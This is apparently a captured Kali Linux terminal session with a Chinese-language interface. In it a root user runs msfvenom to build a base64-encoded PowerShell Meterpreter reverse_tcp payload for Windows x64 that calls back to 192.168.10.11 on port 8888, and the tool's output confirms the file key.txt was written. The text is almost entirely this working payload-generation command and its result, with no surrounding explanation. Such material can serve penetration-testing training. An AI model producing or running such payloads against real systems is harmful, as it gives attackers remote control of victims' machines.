 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp \
> lhost=192.168.10.11 lport=8888 -e cmd/powershell_base64 \
> -f psh -o key.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 510 (iteration=0)
cmd/powershell_base64 chosen with final size 510
Payload size: 510 bytes
Final size of psh file: 3229 bytes
Saved as: key.txt
┌──(root💀kali)-[~/桌面]
└─#